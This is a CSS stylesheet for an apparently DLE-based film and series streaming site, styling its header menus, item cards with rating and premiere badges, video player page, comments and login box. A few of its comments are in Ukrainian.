.anim, .btn, button, .owl-dot, .header-menu > li > a:before, .header-menu a, .sect-link, 
.owl-next, .owl-prev, .footer a, .logo, .login-box a, .btn-login:before, .fdevices [class*=fa], 
.ffav, .ffav a, .ftrailer-btn .far, .frate-up, .frate-down {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 20px; font-size: 28px; font-weight: 700; text-transform: uppercase; color: #f7f7f7;}
#dle-content > *:not(.th-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1110px; width: calc(100% - 60px); margin:0 auto; position:relative; z-index:20;}
.header {position: relative; left: 0; top: 0; z-index: 990; width: 100%; 
box-shadow: 0 5px 5px 0 rgba(0,0,0,0.1); background-color: rgba(255,255,255,0.1);}
.header-in {position: static; padding-left: 160px; height: 66px;}
.header.sticky {position: fixed; background-color: rgba(12,16,27,0.8);}
.header.sticky-hide {top: -80px;}
.header.sticky-vis {top: 0;}
.content {padding: 0px 0;}
/* .content {padding: 30px 0;} місце для фільтра пошуку*/
.header.sticky-hide:not(.sticky-vis) .login-box {display: none;}
.header.sticky .fimg1 {opacity: 0;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:990; display:none; background-color:#12171b; color:#2a8ffd; cursor:pointer; font-size:18px; 
border-radius:20px; text-align:center; box-shadow: inset 0 0 0 2px #2a8ffd;}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 240px; height: 66px; line-height: 60px; position: absolute; left: 0; top: 0; 
padding-left: 86px; color: #f7f7f7; font-size: 30px; font-weight: 900; overflow: hidden; z-index: 101;}
.logo:before {content: ''; width: 66px; height: 66px; position: absolute; left: 0; top: 0; 
/* background: #fafeff url(../images/logo.png) */ center center no-repeat;}
.header-menu {position: relative;}
.header-menu > li {margin-right: 45px;}
.header-menu > li > a {display: block; height: 66px; line-height: 66px; 
	color: #f7f7f7; text-transform: uppercase; position: relative; z-index: 101;}
.header-menu > li > a:before, .btn-login:before {width: 10px; height: 10px; border-radius: 50%; content: ''; pointer-events:none;
background-color: #2a8fdd; position: absolute; bottom: 100%; left: 50%; margin-left: -5px; opacity: 0;}
.header-menu > li:hover > a, .btn-search:hover, .btn-login:hover .far, .btn-login.is-active .far {color: #2a8ffd;}
.header-menu > li:hover > a:before, .btn-login.is-active:before {bottom: -5px; opacity: 1;}

.hidden-menu {background-color: #171b26; box-shadow: 0 5px 20px rgba(0,0,0,0.75); z-index: 100; 
position: absolute; left: -60px; top: 99%; width: 920px; border: 1px solid #1e222d; font-size: 16px;
pointer-events: none; opacity: 0; transform: translateY(30px); transition: all .3s; border-radius: 2px;}
.header-menu > li:hover .hidden-menu {pointer-events: auto; opacity: 1; transform: translateY(0px);}
.hm-left {width: 254px; padding: 27px 30px; border-radius: 2px 0 0 2px; font-weight: 500; 
	background: #131722; box-shadow: inset -1px 0 #0e1119; border-right: 1px solid #1e222d;}
.hm-right {padding: 20px 30px; column-width: 180px;}
.hm-right a {display: inline-block; line-height: 36px;}
.hm-left a:not(:hover) {color: #cccccc;}
.hm-left li {margin-bottom: 5px;}
.col-4 li {width: 25%;}
.col-3 li {width: 29%;}
.hm-title {margin-bottom: 5px;}
ul + .hm-title {margin-top: 20px;}

.btn-login, .btn-search, .btn-menu {cursor: pointer; width: 66px; height: 66px; line-height: 66px; 
	text-align: center; font-size: 18px; position: absolute; top: 0; right: 0; z-index: 101;}
.btn-login {background-color: rgba(255,255,255,0.15); width: 70px;}
.btn-search {color: #898b91; right: 76px;}
.btn-login .far {color: #f7f7f7; box-shadow: inset 0 0 0 2px #95979d; 
	width: 36px; height: 36px; line-height: 36px; border-radius: 50%; font-size: 16px;}
.btn-login.is-active .far:before {content: "\f00d";}
.search-wrap {width: 100%; max-width: 800px; padding: 30px; color: #fff; position: fixed; z-index: 999; 
	top: 0; left: 50%; transform: translateX(-50%);}
.search-title, .search-close {font-size: 24px; cursor: pointer;}
.search-box {position:relative; margin-top: 30px;}
.search-box input, .search-box input:focus {padding: 0 50px 0 15px; border-radius: 0; box-shadow: none;}
.search-box input:not(:focus)::placeholder {} 
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width: 30px;
background:transparent !important; color:#000 !important; font-size: 16px !important; padding: 0 !important;}


/* POPULAR
----------------------------------------------- */
.popular {background-color: #131722; position: relative; overflow: hidden; margin-top: -66px;}
.popular-in {padding: 126px 376px 60px 0;}
.blurred-bg {position: absolute; left: 0; top: 0; width: 100%; height: 100%; filter: blur(10px) grayscale(1);}
.popular:before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.8; 
background: #131722; z-index: 3;}
.popular:after {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.8; z-index: 5;
background: linear-gradient(to right, #131722 0%, rgba(19,23,34,0.8) 20%, rgba(19,23,34,0) 30%, rgba(19,23,34,0) 70%, rgba(19,23,34,0.8) 80%, #131722 100%);}

.popular-desc {position: absolute; z-index: 9; right: 0; top: 0; bottom: 0; width: 376px;}
.popular-title {font-size: 36px; line-height: 40px; font-weight: 900; text-transform: uppercase; color: #f7f7f7;}
.popular-text {font-size: 16px; margin-top: 10px;}
.popular-caption {padding: 26px 30px 0 30px; display: none; 
	position: absolute; left: 0; right: 0; top: 50%; transform: translateY(-50%);}


/* SECTION
----------------------------------------------- */
.sect {margin-bottom: 30px;}
.sect-header {margin-bottom: 30px; align-items: flex-end;}
.sect-title {font-size: 28px; font-weight: 700; text-transform: uppercase; color: #f7f7f7;}
.sect-carou .sect-title {padding-right: 20px; margin-right: 20px; position: relative;}
.sect-carou .sect-title:after {content: ''; background-color: #313540; width: 1px; position: absolute; right: 0; top: 8px; bottom: 5px;}
.sect-link {font-weight: 300; position: relative; bottom: 3px; font-size: 20px;}
.sect-link .far {margin-left: 8px; font-size: 16px; position: relative; top: 2px;}
.sect-carou:not(.sect-carou-three) .sect-content {margin-left: -3px;}
.sect-carou .sect-header {padding-right: 50px;}
.sect-bg {background-color: #0c101b; width: calc(100% + 2000px) !important; 
	margin-left: -1000px; margin-right: -1000px; padding: 30px 1000px;}
.sect-upd {padding-top: 15px; padding-bottom: 15px;}
.sect-items {margin: 0 -15px;}
.mb-remove-15 {margin-bottom: -15px;}
.mb-remove-30 {margin-bottom: -30px;}
.sect-compensate-padding-top {margin-top: -30px;}


/* SHORT ITEM
----------------------------------------------- */
.th-item {width: 16.66%; padding: 0 15px 30px 15px;}
.th-in {display: block; position: relative; color: #f7f7f7 !important;}
.th-img {border-radius: 2px; margin-bottom: 5px;}
.th-title {font-weight: 500; font-size: 13px;}
.th-subtitle {font-weight: 300; font-size: 11px; margin-top: 1px;}
.th-rating {width: 36px; height: 18px; line-height: 18px; text-align: center; border-radius: 2px; 
font-weight: 500; background-color: #01c03a; color: #fff; position: absolute; top: 10px; left: -3px;}
.th-rating.low {background-color: #e13535;}
.th-rating.middle {background-color: #ff6702;}

/* АНОНС, ПРЕМ'ЄРА, ЕПІЗОД ТА СЕРІЯ
----------------------------------------------- */
.th-soon {height: 18px; line-height: 18px; text-align: center; border-radius: 2px; font-weight: 500; 
background-color: #ff6702; color: #fff; position: absolute; top: 10px; left: -3px; margin-top: 190px;}
.th-new {height: 18px; line-height: 18px; text-align: center; border-radius: 2px; font-weight: 500; 
background-color: #f8104d; color: #fff; position: absolute; top: 10px; left: -3px; margin-top: 190px;}
.th-episode {height: 18px; line-height: 18px; text-align: center; font-weight: 500; background-color: #ea3343; 
color: #fff; top: 206px; width: auto; margin-bottom: 10px; text-transform: uppercase;}

/* SHORT ITEM
----------------------------------------------- */
.th-info {background-color: #f7f7f7; color: #000; width: 18px; height: 18px; line-height: 18px; text-align: center; 
border-radius: 2px; position: absolute; right: 10px; top: 10px; cursor: pointer; font-size: 10px; opacity: 0;}
.th-in:hover .th-img img, .collection-in:hover img, .upd-item:hover .upd-img img {filter: grayscale(0.5);}
.th-in:hover .th-info {opacity: 1;}
.sect-carou .th-item {width: 100%; padding: 0 0 0 3px;}
.popular-in .th-item {padding: 0;}
.ui-tooltip {position: absolute; z-index: 97;}
.tooltip-text {color: #fff; padding: 5px 10px; background: rgba(35, 25, 15, 0.8); border-radius: 2px;}
.ui-tooltip .th-tip {display: block;}
.th-tip {background-color: #f7f7f7; color: #1f1f1f; padding: 0 15px; border-radius: 3px;}
.th-tip-header {background-color: #eee; margin: 0 -15px 15px -15px; padding: 15px; border-radius: 3px 3px 0 0;}
.th-tip-header div {font-weight: 700;	font-size: 18px; text-transform: uppercase;}
.th-tip-header span {font-weight: 300; color: #888; margin-left: 15px;}
.th-tip-text, .th-tip-list, .th-tip-meta {line-height: 1.6; margin-bottom: 15px;}
.th-tip-meta > span {margin-right: 15px; color: #888; display: inline-block; border-radius: 3px;}
.th-tip-meta > span:first-child {background-color: #297fd7; color: #fff; padding: 2px 5px;}
.th-tip-list li {position: relative; padding-left: 100px; min-height: 14px;}
.th-tip-list li > span:first-child {color: #888; display: inline-block; position: absolute; left: 0; top: 0;}
.th-tip-btm {border-top: 1px solid #e3e3e3; margin: 0 -15px; padding: 15px;}
.th-tip-category {border-radius: 3px; background-color: #eee; color: #888; padding: 5px 15px;}
.th-tip-rating {font-size: 18px;}
.th-tip-rating .fa-thumbs-up {color: #83bf45; margin-right: 10px;}
.th-tip-rating .fa-thumbs-down {color: #ee3442; margin: 0 10px;}

.th-rel {width: 20%;}
.th-rel .th-subtitle {font-size: 14px;}
.th-rel .th-title {font-size: 16px; text-transform: uppercase;}


/* COLLECTION ITEM, UPDATE ITEM
----------------------------------------------- */
.collection-item {width: 33.33%; padding: 0 15px 30px 15px;}
.collection-in {display: block; border-radius: 2px;}
.sect-carou .collection-item {width: 100%; padding: 0;}

.upd-item {width: 23%; margin-bottom: 15px; position: relative;}
.upd-img {width: 65px; height: 95px; border-radius: 2px; margin-right: 15px;}
.upd-title {color: #297fd7; margin-bottom: 2px;}
.upd-meta {font-size: 12px; font-weight: 300;}
.upd-desc {padding-top: 45px; position: relative;}
.upd-date {padding-left: 30px; text-transform: capitalize; position: absolute; left: 0; top: 10px; font-size: 11px; font-weight: 300;}
.upd-date > div:first-child {font-size: 24px; font-weight: 400; position: absolute; left: 0; top: -1px;}
.upd-fav {position: absolute; right: 0; top: 12px; font-size: 18px; cursor: pointer;}
.upd-fav:hover {color: #297fd7;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.6; padding-top: 20px;}
.site-desc h1 {font-size: 18px; font-weight: 500; text-transform: uppercase; margin-bottom: 15px;}
.site-desc h2 {font-size: 17px; font-weight: 500; margin-bottom: 15px;}
.site-desc li {position: relative;}
.site-desc li:before {content: ''; background-color: #297fd7; width: 5px; height: 5px; border-radius: 50%; 
position: absolute; left: -15px; top: 11px;}
.site-desc p, .site-desc ul {margin-bottom: 20px;}
.site-desc > *:last-child {margin-bottom: 0;}
.site-desc a {color: #297fd7; text-decoration: underline;}
.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}


/* FOOTER
----------------------------------------------- */
.footer {background-color: #0f131e; padding-bottom: 0;}
.footer-two {padding-top: 15px; padding-bottom: 15px; margin-top: 30px;}
.footer-left {width: 300px; padding-right: 30px;}
.footer-menu li {margin-right: 20px;}
.footer-sitename {font-size: 27px; font-weight: 900; padding-bottom: 10px; padding-left: 35px; display: inline-block; 
background: url(../images/footer-logo.png) left 6px no-repeat; color: #1e222d; margin-top: -10px;}
.footer-counter1 {opacity: 0.4;}
.footer-menu-col a {display: inline-block; padding: 1px 10px 4px 10px; border-radius: 2px;}
.footer-menu-col a:hover {background-color: #1e222d; color: #5d616d;}
.footer-menu-col li + li {margin-top: 12px;}
.footer-cols {margin-left: -10px;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 20px;}
.navigation {text-align:center; font-weight: 700;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 
margin:0 3px 10px 3px; line-height: 40px; min-width: 40px; border-radius: 20px; background-color: #0f131e;}
.navigation span:not(.nav_ext), .pagi-nav11 a:hover {color: #f7f7f7; box-shadow: inset 0 0 0 2px #95979d;}


/* FULL
----------------------------------------------- */
.full  {padding-top: 200px;}
.fleft {width: 285px; margin-right: 45px;}
.fimg, .fimg-in, .fimg1-in {width: 100%; height: 500px; position: absolute; left: 0; top: 0;}
.fimg-in {filter: grayscale(0.5);}
.fimg-in:before, .fimg1-in:before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.6; 
background: #131722; z-index: 3;}
.fimg:before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.8; z-index: 3;
background: linear-gradient(to right, #131722 0%, rgba(19,23,34,0.8) 20%, rgba(19,23,34,0) 30%, rgba(19,23,34,0) 70%, rgba(19,23,34,0.8) 80%, #131722 100%);}
.fimg:after {content: ''; position: absolute; left: 0; bottom: 0; right: 0; height: 50%; z-index: 5;
background: linear-gradient(to top, #131722 0%, #131722 10%, rgba(19,23,34,0.8) 20%, rgba(19,23,34,0) 100%);}
.fimg1 {width: 100%; height: 100%; position: absolute; left: 0; top: 0; overflow: hidden;}
.fimg1-in {filter: blur(10px) grayscale(0.5);}

.fposter {width: 285px; height: 405px; border-radius: 3px; margin-bottom: 10px;}
.ffav {padding: 10px; border-radius: 3px; 
	text-align: center; font-size: 16px; color: #f7f7f7; cursor: pointer; background: linear-gradient(135deg, #1e222d 0%,#1e222d 100%);}
.ffav a {color: #f7f7f7;}
.ffav:hover, .ffav a:hover {background: linear-gradient(135deg, #e33333 0%,#f35959 100%);}
.fleft-sect-title {color: #cccccc; font-weight: 500; margin: 30px 0 10px 0;}
.fscreens br, .fscreens > img {display: none;}
.fscreens a, .fscreens a img {display: block; width: 29%; height: 64px; overflow: hidden; border-radius: 3px;}
.fscreens a img {width: 100%; object-fit: cover;}
.ftrailer-btn {position: absolute; z-index: 5; left: 0; top: 0; right: 0; bottom: 0; 
	background-color: #000; cursor: pointer;}
.ftrailer-btn .far {margin: auto; width: 60px; height: 60px; line-height: 60px; text-align: center; border-radius: 50%; 
font-size: 20px; color: #656767; box-shadow: 0 0 0 2px #656767; padding-left: 3px;}
.ftrailer-btn:hover .far {color: #297fd7; box-shadow: 0 0 0 2px #297fd7;}
.fdevices li {cursor: pointer; text-align: center;}
.fdevices [class*=fa] {display: block; height: 40px; font-size: 38px;}
.fdevices li:last-child [class*=fa] {font-size: 30px; padding-top: 6px;}
.fdevices li:hover [class*=fa] {color: #1ee459;}
.fwidget {margin-top: 30px;}

.fheader {margin-bottom: 8px;}
.fquality {background: linear-gradient(135deg, #3f4554 0%,#727d94 100%); color: #f7f7f7; padding: 3px 10px; border-radius: 3px; 
	margin-right: 10px; text-transform: uppercase; font-style: normal; font-weight: 700; font-size: 16px;}
.fqualityimdb {background: linear-gradient(135deg, #f5c518 0%,#ffe790 100%); color: #000; padding: 3px 10px; border-radius: 3px; 
	margin-right: 10px; font-style: normal; font-weight: 700; font-size: 16px;}
.fage {background: linear-gradient(135deg, #e33333 0%,#f35959 100%); color: #f7f7f7; padding: 3px 10px; border-radius: 3px; margin-right: 10px;  font-weight: 700; font-size: 16px;}
.fage2 {color: rgb(255 255 255 / 40%); border: 1px solid rgb(255 255 255 / 40%); display: inline-block; padding: 1px 4px; font-size: 12px; font-weight: 700; border-radius: 3px;}
.fdate {text-align: right;}
.fheader > a {margin-left: 10px;}
.full h1 {color: #f7f7f7; margin-bottom: 15px; font-weight: 700; font-size: 34px; text-transform: none;}
.foriginal {color: #ccc; font-size: 16px; margin: -15px 0 10px 0;}
.fmeta {color: #ccc; margin-bottom: 30px;}
.fmeta > span {display: inline-block; position: relative; margin-right: 24px;}
.fmeta > span:not(:last-child):after {width: 4px; height: 4px; border-radius: 50%; content: ''; pointer-events:none;
background-color: #2a8fdd; position: absolute; right: -14px; top: 8px;}
.flist {color: #ccc; line-height: 1.5; margin-bottom: 27px;}
.flist li {padding-left: 105px; position: relative; min-height: 14px; margin-bottom: 3px;}
.flist li > span:first-child {position: absolute; left: 0; top: 0; font-weight: 500;}
.flist a, .fmeta a {color: #7baccd; border-bottom: 1px dotted #7baccd;}
.flist a:hover, .fmeta a:hover {border-bottom-color: transparent;}
.fright-title {text-transform: uppercase; color: #f7f7f7; margin-bottom: 23px;}
.fdesc {margin-bottom: 30px;}

.frate {width: 200px; height: 46px; position: relative; margin-bottom: 30px;} 
.frate-title {color: #ccc; position: absolute; left: 0; top: 0;}
.frate-count {color: #f7f7f7; position: absolute; right: 0; top: 0;}
.frate-votes {font-size: 12px; position: absolute; right: 0; bottom: 0;}
.frate-bar {background-color: #ccc; position: absolute; left: 0; top: 22px; width: 100%; height: 5px;}
.frate-bar:after {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 5; 
background: linear-gradient(to right, rgba(19,23,34,0) 0px, rgba(19,23,34,0) 3px, #131722 4px); 
background-size: 5px 5px; background-repeat: repeat-x;}
.frate-fill {position: absolute; left: 0; top: 0; height: 100%; width: 0; 
background: linear-gradient(to right, #ff7902 0%, #ff6702 100%);}
.frate-imdb .frate-fill {background: linear-gradient(to right, #ffa302 0%, #ffca02 100%);}
.frate-site .frate-bar {background: #e13535;}
.frate-site .frate-fill {background: #1ee459;}
.frate-site .frate-count {display: none;}
.frate-site {margin-right: 80px;}
.likes, .dislikes {font-size: 12px; color: #f7f7f7; position: absolute; bottom: 0; left: 0;}
.dislikes {left: auto; right: 0;}
.frate-up, .frate-down, .comm-rate3 a {width: 26px; height: 26px; line-height: 26px; text-align: center; border-radius: 3px; 
font-size: 12px; cursor: pointer; color: #e13535; background-color: #1e222d; position: absolute; top: 10px; right: -80px;}
.frate-up, .comm-rate3 a:first-child {right: -45px; color: #1ee459;}
.frate-up:hover, .comm-rate3 a:first-child:hover {background-color: #1ee459; color: #fff;}
.frate-down:hover, .comm-rate3 a:last-child:hover {background-color: #e13535; color: #fff;}

.fmessage {margin-bottom: 20px; font-weight: 300; line-height: 1.3; color: #f7f7f7;
background-color: #1e222d;position: relative; padding: 10px 15px 10px 75px;}
.fmessage-icon {position: absolute; left: 0; top: 0; bottom: 0; width: 60px; background: linear-gradient(135deg, #e33333 0%,#f35959 100%); 
text-align: center; font-size: 18px;}
.fplayer-header {margin-bottom: 20px;}
.fsubtitle {font-size: 18px; font-weight: 500; color: #f7f7f7;}
.fviews {font-size: 12px;}
.fplayer {position: relative;}
.fctrl {background-color: #1e222d; border-radius: 3px; overflow: hidden; margin-top: 10px;}
.fctrl > *, .fplayer .tabs-sel span {height: 40px; line-height: 40px;}
.fplayer .tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto; font-size: 0;}
.fplayer .tabs-sel span {display:inline-block; padding:0 15px; cursor:pointer; 
font-size: 14px; font-weight: 500; text-transform: uppercase; color: #ffffff;}
.fplayer .tabs-sel span.current {background: linear-gradient(135deg, #e33333 0%,#f35959 100%);}
.fplayer .tabs-sel span:hover {color: #ffffff;}
.js .tabs-b {background-color: #000; display: none;}
.js .tabs-b.visible {display: block;}
.fcompl {font-size: 18px; padding: 0 15px; border-left: 1px solid rgba(255,255,255,0.1);}
.yx-share {margin-right: 15px; height: auto !important;}

.flight {padding: 0 65px 0 15px; border-left: 1px solid rgba(255,255,255,0.1); position: relative; cursor: pointer;}
.flight:before, .flight:after{content: '';position: absolute;top: 50%;transition: .3s;}
.flight:before{height: 22px; width: 42px; border-radius: 11px; background-color: #3d455c; right: 15px; top: 9px;}
.flight:after{right: 38px;top: 12px; height: 16px; width: 16px; border-radius: 8px; background-color: #ffb402;}
.light-overlay {position: fixed; left: 0; top: 0; right: 0; bottom: 0; 
	z-index: 99998; background-color: rgba(0,0,0,0.8); display: none;}
.light-off .flight:after{right: 18px; background: #ccc;}
.light-off .light-overlay {display: block;}
.light-off .fplayer {z-index: 99999;}
.light-off #gotop, .light-off .header {display: none !important;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:450px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.5; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin-top: 10px; margin-bottom: 10px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {color: #7baccd; border-bottom: 1px dotted #7baccd;}
.full-text a:hover {border-bottom-color: transparent;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:20px; font-weight:400;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:0;}
.full-text > ul li {list-style:disc; margin-left:40px;}
.full-text > ol li {list-style:decimal; margin-left:40px;}
.full-taglist a {color:#297fd7;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {margin-bottom: 30px; padding-left: 76px; position: relative;}
.ac-av {width: 46px; height: 46px; border-radius: 50%; box-shadow: 0 0 0 2px #131722, 0 0 0 4px #fe6d88; 
position: absolute; left: 0; top: 0;}
.ac-inputs input {width: 48.7%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 0 1px 2px rgba(0,0,0,0.2);}
.add-comms input, .add-comms textarea {background-color: #1e222d; color: #ccc;}
.add-comms input::placeholder, .add-comms textarea::placeholder {color: #ccc; opacity: 0.5;} 
.ac-submit button {background: linear-gradient(135deg, #e33333 0%,#f35959 100%); 
padding: 0 10px !important; text-transform: none !important; height: 26px !important; line-height: 26px !important;}
.ac-rules {border-bottom: 1px dotted #5d616d; position: absolute; right: 0; bottom: 5px;}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {display: none;}
.last-comm-link {display: inline-block; padding-bottom: 20px; color: #06c; font-size: 18px;}

.comm-avatar {position: absolute; left: 0; top: 0; width: 48px; height: 48px; border-radius: 50%; 
box-shadow: 0 0 0 2px #131722, 0 0 0 4px #131823;}
.comm-letter {position: absolute; left: 0; top: 0; width: 100%; height: 100%; line-height: 48px; text-align: center; 
background-color: #000; color: #fff; font-size: 18px; font-weight: 500; text-transform: uppercase;}
.comm-item {margin-bottom: 40px; padding-left: 75px; position: relative; min-height: 85px;}
.comm-status {background-color: #00c039; color: #f7f7f7; font-size: 11px; width: 50px; text-align: center; 
border-radius: 3px; padding: 1px 0; position: absolute; left: -2px; top: 60px;}
.comm-status:before {content: ''; position: absolute; bottom: 100%; left: 50%; margin-left: -4px; 
border: 4px solid transparent; border-bottom-color: #00c039;}
.comm-offline {background-color: #e13535;}
.comm-offline:before {border-bottom-color: #e13535;}
.comm-two {margin: 6px 0 10px 0; padding: 10px 15px; border-radius: 0 3px 3px 3px; 
	background-color: #1e222d; color: #ccc; position: relative;}
.comm-two:before {content: ''; position: absolute; right: 100%; top: 0; border: 4px solid transparent; 
border-top-color: #1e222d; border-right-color: #1e222d;}
.comm-one {position: relative; padding-right: 30px;}
.comm-complaint {position: absolute; right: 0; top: 0; font-size: 16px;}
.comm-one > span {margin-right: 5px; color: #ccc; font-weight: 300;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #ccc; font-weight: 500; font-size: 16px;}
.comm-one > span.comm-group, .comm-one > span.comm-group * {color: #297fd7 !important; font-weight: 400;}
.comm-rate3 {margin-right: 15px; height: 26px; line-height: 26px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: static;}
.comm-rate3 > span {margin: 0 10px; color: #5d616d;}
.comm-rate3 > span > span.ratingtypeplus {color: #5d616d;}
.comm-rate3 > span > span.ratingplus {color: #1ee459;}
.comm-rate3 > span > span.ratingminus {color: #e13535;}
.comm-three-left > a {margin-right: 15px; display: inline-block; height: 26px; line-height: 26px; padding: 0 10px; border-radius: 3px; background-color: #1e222d;}
.red .comm-avatar {box-shadow: 0 0 0 2px #131722, 0 0 0 4px #f05252;}
.red .comm-one > span.comm-group, .red .comm-one > span.comm-group * {color: #e13535 !important;}
.green .comm-avatar {box-shadow: 0 0 0 2px #131722, 0 0 0 4px #1ee459;}
.green .comm-one > span.comm-group, .green .comm-one > span.comm-group * {color: #1ee459 !important;}
.yellow .comm-avatar {box-shadow: 0 0 0 2px #131722, 0 0 0 4px #ffa200;}
.yellow .comm-one > span.comm-group, .yellow .comm-one > span.comm-group * {color: #ffa200 !important;}
.show-comms {text-align: center;}
.show-comms > a {display: inline-block; padding: 10px 30px; font-size: 16px; font-weight: 500; 
	border-radius: 3px; background-color: #1e222d;}
.fcomms-legend {margin-bottom: 20px;}
.fcomms-legend > div {margin: 0 30px 20px 0; color: #ccc;}
.red-group span {color: #e13535;}
.green-group span {color: #1ee459;}
.blue-group span {color: #297fd7;}
.yellow-group span {color: #ffa200;}
.sect-title > span {background-color: #1e222d; padding: 3px 10px; border-radius: 3px; 
	display: inline-block; vertical-align: middle; margin-left: 5px; color: #5d616d; font-size: 12px;}
.comm-one > span:not(:first-child):before {content: ''; width: 4px; height: 4px; border-radius: 2px; 
display: inline-block; vertical-align: middle; margin-right: 8px; background-color: #ccc;}


/* LOGIN
----------------------------------------------- */
.overlay-box {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.8; background-color: #000;}
.login-box {background-color: #171b26; box-shadow: 0 5px 20px rgba(0,0,0,0.75); z-index: 100; 
position: absolute; right: 0px; top: 99%; width: 600px; border: 1px solid #1e222d; font-size: 16px;
pointer-events: none; opacity: 0; transform: translateY(30px); transition: all .3s; border-radius: 2px;}
.login-box.is-active {pointer-events: auto; opacity: 1; transform: translateY(0px);}
.login-left {width: 120px; padding: 30px; position: relative; box-shadow: inset -2px 0 #0e1119; border-right: 2px solid #1e222d;}
.login-right {padding: 30px; padding-bottom: 20px;}
.login-menu li {background-color: #131722; border-radius: 2px; width: 48.6%; margin-bottom: 10px; padding: 10px 0 10px 30px;}
.login-menu li .fa {display: none;}
.login-title {font-size: 28px; font-weight: 700; color: #f7f7f7; margin-bottom: 2px;}
.login-header {margin-bottom: 30px;}
.login-header > a {border-bottom: 1px dotted #5d616d; margin-left: 15px;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; line-height: 60px; text-align: center; font-size: 24px;
	box-shadow: 0 0 0 3px #131722, 0 0 0 6px #e13535; margin-top: 6px; color: #f7f7f7;}
.login-logout, .login-profile {color: #f7f7f7; box-shadow: inset 0 0 0 2px #95979d; text-align: center; 
	width: 60px; height: 60px; line-height: 60px; border-radius: 50%; font-size: 24px; display: block; 
position: absolute; left: 30px; bottom: 30px;}
.login-profile {bottom: 105px;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #297fd7; color: #297fd7;}
.login-check {position: relative;}
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #ccc;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #0e1119; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 2px; background-color: #0e1119; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}


/* Owl Carousel v2.1.0 */
.owl-carousel {display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 10; }
.owl-carousel .owl-stage {position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {position: relative; min-height: 1px; float: left;
/* -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; */}
.owl-carousel .owl-item > img {display: block; width: 100%; /* -webkit-transform-style: preserve-3d; */}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display: none; }
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none;
-ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded {display: block; }
.owl-carousel.owl-loading {opacity: 0; display: block; }
.owl-carousel.owl-hidden {opacity: 0; }
.owl-carousel.owl-refresh .owl-item {display: none; }
.owl-carousel.owl-drag .owl-item {-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
